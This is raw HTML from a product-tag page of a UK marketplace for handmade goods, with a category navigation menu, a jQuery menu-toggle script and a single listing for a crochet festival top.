<li class="has-children parent-cat-wrap"><a href="https://buyindie.co.uk/product-category/clothing-accessories/">Clothing &amp; Accessories <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>
<ul class="children level-0">
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/clothing-accessories/accessories/">Accessories <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/accessories/glasses-cases/">Glasses Cases</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/accessories/gloves/">Gloves</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/accessories/hair-accessories/">Hair Accessories</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/accessories/hats-headbands/">Hats &amp; headbands</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/accessories/pocket-mirrors/">Pocket Mirrors</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/accessories/scarf-shawl-pins/">Scarf &amp; Shawl Pins</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/clothing-accessories/children-babies/">Children &amp; Babies <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/children-babies/baby-shower-gifts/">Baby Shower Gifts</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/children-babies/blankets/">Blankets</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/children-babies/christenings/">Christenings</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/children-babies/clothing-outfits/">Clothing &amp; outfits</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/children-babies/hats/">Hats</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/children-babies/toys/">Toys</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/clothing-accessories/mens/">Men’s <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/mens/briefcases/">Briefcases</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/mens/cufflinks/">Cufflinks</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/mens/knitwear/">Knitwear</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/mens/tie-pins/">Tie Pins</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/mens/wallets/">Wallets</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/mens/wash-bags/">Wash bags</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/clothing-accessories/womens/">Women’s <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/womens/bags-purses/">Bags &amp; Purses</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/womens/dresses/">Dresses</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/womens/scarves/">Scarves</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/womens/shawls/">Shawls</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/womens/skirts/">Skirts</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/womens/tops/">Tops</a>		</li>
	</ul>
	</li><!-- .sub-block -->
</ul> <!-- .sub-category -->
</li>
<li class="has-children parent-cat-wrap"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/">Craft Supplies &amp; Workshops <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>
<ul class="children level-0">
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/commercial-craft-supplies/">Commercial Craft Supplies <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/commercial-craft-supplies/beads-charms-gemstomes/">Beads,Charms &amp; Gemstomes</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/commercial-craft-supplies/buttons-commercial/">Buttons</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/commercial-craft-supplies/findings/">Findings</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/commercial-craft-supplies/haberdashery/">Haberdashery</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/commercial-craft-supplies/commercial-craft-supplies-patterns/">Patterns</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/commercial-craft-supplies/ribbons/">Ribbons</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/commercial-craft-supplies/wool-yarn-commercial-craft-supplies/">Wool &amp; Yarn</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/handmade-craft-supplies/">Handmade Craft Supplies <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/handmade-craft-supplies/beads-charms/">Beads &amp; Charms</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/handmade-craft-supplies/buttons/">Buttons</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/handmade-craft-supplies/fabric-fibres/">Fabric &amp; Fibres</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/handmade-craft-supplies/knitting-supplies/">Knitting Supplies</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/handmade-craft-supplies/other/">Other</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/handmade-craft-supplies/handmade-craft-supplies-patterns/">Patterns</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/handmade-craft-supplies/wool-yarn/">Wool &amp; Yarn</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/kits/">Kits <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/kits/beading-jewellery/">Beading &amp; Jewellery</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/kits/crochet-knitting/">Crochet &amp; Knitting</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/kits/cross-stitch/">Cross Stitch</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/kits/felt-tapestry/">Felt &amp; Tapestry</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/kits/glass-mosaic/">Glass &amp; Mosaic</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/kits/needle-felting/">Needle felting</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/workshops/">Workshops <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/workshops/fused-glass/">Fused Glass</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/workshops/jewellery-making/">Jewellery Making</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/workshops/millinery/">Millinery</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/workshops/other-workshops/">Other</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/workshops/sewing/">Sewing</a>		</li>
	</ul>
	</li><!-- .sub-block -->
</ul> <!-- .sub-category -->
</li>
<li class="has-children parent-cat-wrap"><a href="https://buyindie.co.uk/product-category/gifts/">Gifts <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>
<ul class="children level-0">
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/">By Occasion <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/anniversary/">Anniversary</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/birthday-by-occasion/">Birthday</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/christmas/">Christmas</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/graduation/">Graduation</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/haloween/">Halloween</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/housewarming/">Housewarming</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/new-baby/">New Baby</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/wedding/">Wedding</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/gifts/by-person/">By Person <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-person/for-babies/">For Babies</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-person/for-children/">For Children</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-person/for-couples/">For Couples</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-person/for-families/">For Families</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-person/for-her/">For Her</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-person/for-him/">For Him</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-person/for-pets/">For Pets</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/gifts/by-price/">By Price <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-price/under-10/">Under £10</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-price/under-20/">Under £20</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-price/100-and-up/">£100 and Up</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-price/20-50/">£20 - £50</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-price/50-100/">£50 -£100</a>		</li>
	</ul>
	</li><!-- .sub-block -->
</ul> <!-- .sub-category -->
</li>
<li class="has-children parent-cat-wrap"><a href="https://buyindie.co.uk/product-category/home-living/">Home &amp; Living <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>
<ul class="children level-0">
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/home-living/accessories-home-living/">Accessories <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/home-living/accessories-home-living/bunting/">Bunting</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/accessories-home-living/clocks/">Clocks</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/accessories-home-living/decorations-accessories-home-living/">Decorations</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/accessories-home-living/mirrors/">Mirrors</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/accessories-home-living/picture-frames/">Picture Frames</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/accessories-home-living/shelf-accessories/">Shelf Accessories</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/home-living/garden/">Garden <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/home-living/garden/garden-art-home-decor/">Garden Art</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/garden/garden-decorations/">Garden Decorations</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/garden/gardening/">Gardening</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/garden/lanterns-and-lamps/">Lanterns and Lamps</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/garden/outdoor-eating/">Outdoor Eating</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/garden/pots-planters/">Pots &amp; Planters</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/home-living/home-decor/">Home Decor <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/home-living/home-decor/bed-bath/">Bed &amp; Bath</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/home-decor/candles-lighting/">Candles &amp; Lighting</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/home-decor/cushions-throws/">Cushions &amp; Throws</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/home-decor/flowersplants-vases/">Flowers,Plants&amp; Vases</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/home-decor/furniture/">Furniture</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/home-decor/home-decoration/">Home Decoration</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/home-living/kitchen-dining/">Kitchen &amp; Dining <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/home-living/kitchen-dining/bakeware-tools/">Bakeware &amp; Tools</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/kitchen-dining/barware/">Barware</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/kitchen-dining/food-drink/">Food &amp; Drink</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/kitchen-dining/linen-and-aprons/">Linen and aprons</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/kitchen-dining/storage/">Storage</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/kitchen-dining/tableware/">Tableware</a>		</li>
	</ul>
	</li><!-- .sub-block -->
</ul> <!-- .sub-category -->
</li>
<li class="has-children parent-cat-wrap"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/">Jewellery &amp; Accessories <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>
<ul class="children level-0">
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/accessories-jewellery-accessories/">Accessories <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/accessories-jewellery-accessories/cufflink-boxes/">Cufflink Boxes</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/accessories-jewellery-accessories/jewellery-boxes/">Jewellery Boxes</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/accessories-jewellery-accessories/jewellery-roll/">Jewellery Roll</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/accessories-jewellery-accessories/jewellery-stand/">Jewellery Stand</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/accessories-jewellery-accessories/trinket-dishes/">Trinket Dishes</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/">Jewellery <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/bracelets/">Bracelets</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/brooches-and-pins/">Brooches and Pins</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/cufflinks-and-tie-pins/">Cufflinks and Tie Pins</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/earrings/">Earrings</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/hair-jewellery/">Hair Jewellery</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/jewellery-sets/">Jewellery Sets</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/necklace/">Necklace</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/rings/">Rings</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/">Material <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/beadwork/">Beadwork</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/clay/">Clay</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/gemstone/">Gemstone</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/glass/">Glass</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/gold/">Gold</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/other-material/">Other</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/other-materials/">Other Materials</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/other-metals/">Other Metals</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/silver/">Silver</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/trending-jewellery-accessories/">Trending <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/trending-jewellery-accessories/birthstone-jewellery/">Birthstone Jewellery</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/trending-jewellery-accessories/bridal-jewellery-trending-jewellery-accessories/">Bridal Jewellery</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/trending-jewellery-accessories/festival-jewellery/">Festival Jewellery</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/trending-jewellery-accessories/mens-jewellery/">Men’s jewellery</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/trending-jewellery-accessories/personalised-jewellery/">Personalised Jewellery</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/trending-jewellery-accessories/spiritual-jewellery/">Spiritual Jewellery</a>		</li>
	</ul>
	</li><!-- .sub-block -->
</ul> <!-- .sub-category -->
</li>
<li class="parent-cat-wrap"><a href="https://buyindie.co.uk/product-category/uncategorized/">Uncategorized</a>
</li>
<li class="has-children parent-cat-wrap"><a href="https://buyindie.co.uk/product-category/wedding-party/">Wedding &amp; Party <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>
<ul class="children level-0">
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-decor/">Wedding Decor <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-decor/cake-toppers/">Cake Toppers</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-decor/decorations/">Decorations</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-decor/favours/">Favours</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-decor/hen-party-ideas/">Hen Party Ideas</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-decor/keepsake-boxes/">Keepsake Boxes</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-decor/outdoor-ideas/">Outdoor Ideas</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-fashion/">Wedding Fashion <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-fashion/bridal-hair-accessories/">Bridal Hair Accessories</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-fashion/bridal-jewellery/">Bridal Jewellery</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-fashion/bridesmaid-jewellery/">Bridesmaid Jewellery</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-fashion/fascinators-hats/">Fascinators &amp; Hats</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-fashion/flowers/">Flowers</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-fashion/groom-accessories/">Groom Accessories</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-gifts/">Wedding Gifts <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-gifts/bridesmaid-gifts/">Bridesmaid Gifts</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-gifts/gifts-for-the-bride/">Gifts for the Bride</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-gifts/gifts-for-the-groom/">Gifts for the Groom</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-gifts/honeymoon-gifts/">Honeymoon Gifts</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-gifts/personalised-gifts/">Personalised Gifts</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-gifts/same-sex-gifts/">Same Sex Gifts</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-stationery/">Wedding Stationery <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-stationery/guest-books/">Guest Books</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-stationery/invitations/">Invitations</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-stationery/photo-albums/">Photo Albums</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-stationery/place-names/">Place names</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-stationery/save-the-date/">Save the Date</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-stationery/wedding-planners/">Wedding Planners</a>		</li>
	</ul>
	</li><!-- .sub-block -->
</ul> <!-- .sub-category -->
</li>
</ul>            </div>
            <script>
                    ( function ( $ ) {

                        $( '#cat-drop-stack li.has-children' ).on( 'click', '> a span.caret-icon', function ( e ) {
                            e.preventDefault();
                            var self = $( this ),
                                liHasChildren = self.closest( 'li.has-children' );

                            if ( !liHasChildren.find( '> ul.children' ).is( ':visible' ) ) {
                                self.find( 'i.fa' ).addClass( 'fa-rotate-90' );
                                if ( liHasChildren.find( '> ul.children' ).hasClass( 'level-0' ) ) {
                                    self.closest( 'a' ).css( { 'borderBottom': 'none' } );
                                }
                            }

                            liHasChildren.find( '> ul.children' ).slideToggle( 'fast', function () {
                                if ( !$( this ).is( ':visible' ) ) {
                                    self.find( 'i.fa' ).removeClass( 'fa-rotate-90' );

                                    if ( liHasChildren.find( '> ul.children' ).hasClass( 'level-0' ) ) {
                                        self.closest( 'a' ).css( { 'borderBottom': '1px solid #eee' } );
                                    }
                                }
                            } );
                        } );
                    } )( jQuery );
            </script>
            </aside><aside id="woocommerce_widget_cart-2" class="widget woocommerce widget_shopping_cart"><h3 class="widget-title">Basket</h3><div class="widget_shopping_cart_content"></div></aside>    </div>
</div><!-- #secondary .widget-area -->

<div id="primary" class="content-area col-md-9">
    <div id="content" class="site-content" role="main">

	<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="breadcrumb" ><li><a href="https://buyindie.co.uk">Home</a></li>&nbsp; <i class="fa fa-angle-right"></i> &nbsp;<li>Products tagged &ldquo;Festival clothing&rdquo;</li></nav>		<div class="archive-title clearfix">

    		
    			<h1 class="page-title">Festival clothing</h1>

    				</div>
        
        <div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing the single result</p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>

		<ul class="products columns-4">
<li class="product type-product post-22499 status-publish first instock product_cat-birthday-by-occasion product_cat-by-occasion product_cat-by-person product_cat-by-price product_cat-clothing-accessories product_cat-for-her product_cat-gifts product_cat-tops product_cat-womens product_cat-20-50 product_tag-clothing product_tag-festival-clothes product_tag-festival-clothing product_tag-festival-outfit product_tag-party-outfit product_tag-party-top has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://buyindie.co.uk/product/asymmetric-crochet-top/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://buyindie.co.uk/wp-content/uploads/2023/06/IMG_1945-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Asymmetric Crochet Top!" decoding="async" fetchpriority="high" srcset="https://buyindie.co.uk/wp-content/uploads/2023/06/IMG_1945-300x300.jpeg 300w, https://buyindie.co.uk/wp-content/uploads/2023/06/IMG_1945-100x100.jpeg 100w, https://buyindie.co.uk/wp-content/uploads/2023/06/IMG_1945-600x600.jpeg 600w, https://buyindie.co.uk/wp-content/uploads/2023/06/IMG_1945-1024x1024.jpeg 1024w, https://buyindie.co.uk/wp-content/uploads/2023/06/IMG_1945-150x150.jpeg 150w, https://buyindie.co.uk/wp-content/uploads/2023/06/IMG_1945-768x768.jpeg 768w, https://buyindie.co.uk/wp-content/uploads/2023/06/IMG_1945-1536x1536.jpeg 1536w, https://buyindie.co.uk/wp-content/uploads/2023/06/IMG_1945.jpeg 1080w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Asymmetric Crochet Top!</h2></a><a href=https://buyindie.co.uk/store/forever-and-a-crochet/><span class='dokan-vendor-name'>by Mollie Hewish</span></a>    <span class="item-bar dokan-clearfix">

        
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>25.00</bdi></span></span>

        <span class="item-button">
            <a href="/product-tag/festival-clothing/?add-to-cart=22499" rel="nofollow" data-quantity="1" data-product_id="22499" data-product_sku="" class="cat btn add_to_cart_button button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to basket"><i class="fa fa-shopping-cart"></i></a>                    </span>
    </span>
    </li>
</ul>
</main></div>
	</div><!-- #content .site-content -->
</div><!-- #primary .content-area -->

</div><!-- .row -->
</div><!-- .container -->
</div><!-- #main .site-main -->

<footer id="colophon" class="site-footer" role="contentinfo">
    <div class="footer-widget-area">
        <div class="container">
			<div class="row ftrTitle">
				<div class="col-md-12"><img data-src="/wp-content/uploads/2022/06/madewlove.svg" src="[data-uri]" class="lazyload" /></div>
			</div>
            <div class="row col5">
                <div class="col-md-2">
                    <aside id="nav_menu-4" class="widget widget_nav_menu"><h3 class="widget-title">Buying</h3><div class="menu-footer-buying-container"><ul id="menu-footer-buying" class="menu"><li id="menu-item-391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-391"><a href="/buying-basics/">Buying Basics</a></li>
<li id="menu-item-389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-389"><a href="/shop-by-category/">Shop by Category</a></li>
<li id="menu-item-387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-387"><a href="https://buyindie.co.uk/my-account/">My Account</a></li>
<li id="menu-item-324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-324"><a href="https://buyindie.co.uk/wishlist/">My Wishlist</a></li>
<li id="menu-item-323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323"><a href="https://buyindie.co.uk/store-listing/">buyindie Vendors</a></li>
